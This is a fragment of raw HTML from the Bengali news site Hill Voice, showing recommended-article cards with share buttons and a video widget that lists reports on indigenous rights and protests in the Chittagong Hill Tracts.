                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%25b9%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc%2F&text=সাহিত্য হতে পারে অন্যায়ের বিরুদ্ধে সাহসী কণ্ঠ"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%25b9%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=সাহিত্য হতে পারে অন্যায়ের বিরুদ্ধে সাহসী কণ্ঠ&body=সাহিত্য হতে পারে অন্যায়ের বিরুদ্ধে সাহসী কণ্ঠ http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%25b9%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">আদিবাসী অধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/" rel="category tag">মতামত</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">মানবাধিকার</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%af%e0%a6%bc/" rel="bookmark">সাহিত্য হতে পারে অন্যায়ের বিরুদ্ধে সাহসী কণ্ঠ</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%af%e0%a6%bc/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T09:20:25+06:00">২১ জানুয়ারি ২০২৬</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">১৭০ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70793" class="theme-article-post theme-article-overlap theme-recommended-post post-70793 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-25202 tag-5425 tag-----2 tag-4984">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%93-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%87/">
                                            <img width="640" height="480" src="https://hillvoice.net/wp-content/uploads/2026/01/চট্টগ্রামে-পিসিপির-মানববন্ধন৩-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="খাগড়াছড়ি ও বান্দরবানে সেটেলার-রোহিঙ্গা কর্তৃক আদিবাসীদের ওপর হামলার প্রতিবাদে চট্টগ্রামে পিসিপি&#8217;র বিক্ষোভ মিছিল ও সমাবেশ" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/চট্টগ্রামে-পিসিপির-মানববন্ধন৩-768x576.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/চট্টগ্রামে-পিসিপির-মানববন্ধন৩-300x225.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/চট্টগ্রামে-পিসিপির-মানববন্ধন৩-1024x768.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/চট্টগ্রামে-পিসিপির-মানববন্ধন৩-1536x1152.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/চট্টগ্রামে-পিসিপির-মানববন্ধন৩.webp 1600w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf-%25e0%25a6%2593-%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=খাগড়াছড়ি ও বান্দরবানে সেটেলার-রোহিঙ্গা কর্তৃক আদিবাসীদের ওপর হামলার প্রতিবাদে চট্টগ্রামে পিসিপি’র বিক্ষোভ মিছিল ও সমাবেশ&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf-%25e0%25a6%2593-%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf-%25e0%25a6%2593-%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587%2F&text=খাগড়াছড়ি ও বান্দরবানে সেটেলার-রোহিঙ্গা কর্তৃক আদিবাসীদের ওপর হামলার প্রতিবাদে চট্টগ্রামে পিসিপি’র বিক্ষোভ মিছিল ও সমাবেশ"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf-%25e0%25a6%2593-%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=খাগড়াছড়ি ও বান্দরবানে সেটেলার-রোহিঙ্গা কর্তৃক আদিবাসীদের ওপর হামলার প্রতিবাদে চট্টগ্রামে পিসিপি’র বিক্ষোভ মিছিল ও সমাবেশ&body=খাগড়াছড়ি ও বান্দরবানে সেটেলার-রোহিঙ্গা কর্তৃক আদিবাসীদের ওপর হামলার প্রতিবাদে চট্টগ্রামে পিসিপি’র বিক্ষোভ মিছিল ও সমাবেশ http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf-%25e0%25a6%2593-%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">আদিবাসী অধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">মানবাধিকার</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%93-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%87/" rel="bookmark">খাগড়াছড়ি ও বান্দরবানে সেটেলার-রোহিঙ্গা কর্তৃক আদিবাসীদের ওপর হামলার প্রতিবাদে চট্টগ্রামে পিসিপি&#8217;র বিক্ষোভ মিছিল ও সমাবেশ</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%93-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%87/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T08:47:05+06:00">২১ জানুয়ারি ২০২৬</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">৯৮ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                </div>
        </div>
    </section>

    <section class="site-section site-section-widgets section-widgets-fullwidth footer-fullwidth-widgets" role="complementary">
        <div id="hill_voice_metro_post_widget-2" class="widget hill-voice-widget-metro-post"><div class="wrapper">            <div class="metro-layout-style metro-layout-3">
                                    <h2 class="widget-title">
                        <span>Videos</span>
                    </h2>
                                <div class="widget-content">
                    <div class="column-row-grid">
                                                    <article id="metro-article-21477" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-1 post-21477 post type-post status-publish format-standard has-post-thumbnail hentry category-108 tag-hillvoice-2 tag-video-2">
                                                                    <div class="entry-image entry-image-medium">
                                        <a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a6%95%e0%a6%ae%e0%a7%81%e0%a6%96-%e0%a6%ac%e0%a7%8c%e0%a6%a6%e0%a7%8d%e0%a6%a7-%e0%a6%ac%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%be/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="সিজকমুখ বৌদ্ধ বিহারের জায়গা বেদখল করে সেনা ক্যাম্প স্থাপন" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/08/sijok-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/08/sijok-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a6%95%e0%a6%ae%e0%a7%81%e0%a6%96-%e0%a6%ac%e0%a7%8c%e0%a6%a6%e0%a7%8d%e0%a6%a7-%e0%a6%ac%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%be/" rel="bookmark">সিজকমুখ বৌদ্ধ বিহারের জায়গা বেদখল করে সেনা ক্যাম্প স্থাপন</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a6%95%e0%a6%ae%e0%a7%81%e0%a6%96-%e0%a6%ac%e0%a7%8c%e0%a6%a6%e0%a7%8d%e0%a6%a7-%e0%a6%ac%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%be/" rel="bookmark"><time class="entry-date published" datetime="2023-08-29T20:59:49+06:00">২৯ আগস্ট ২০২৩</time><time class="updated" datetime="2023-08-29T20:59:50+06:00">29 August 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                                    <article id="metro-article-21358" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-2 post-21358 post type-post status-publish format-standard has-post-thumbnail hentry category-108 tag-hillvoice-2 tag-video-2">
                                                                    <div class="entry-image entry-image-large">
                                        <a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-10/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/08/hi-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন//২০ আগষ্ট ২০২৩" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/08/hi-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/08/hi-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/08/hi-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/08/hi-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/08/hi-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/08/hi-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/08/hi-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                        <h3 class="entry-title entry-title-big"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-10/" rel="bookmark">হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন//২০ আগষ্ট ২০২৩</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-10/" rel="bookmark"><time class="entry-date published" datetime="2023-08-20T09:04:54+06:00">২০ আগস্ট ২০২৩</time><time class="updated" datetime="2023-08-20T09:04:55+06:00">20 August 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                                    <article id="metro-article-21206" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-3 post-21206 post type-post status-publish format-standard has-post-thumbnail hentry category-108 tag-hillvoice-2 tag-video-2">
                                                                    <div class="entry-image entry-image-medium">
                                        <a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-9/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন, ৫ আগস্ট ২০২৩" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/08/hillvoice-tham-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
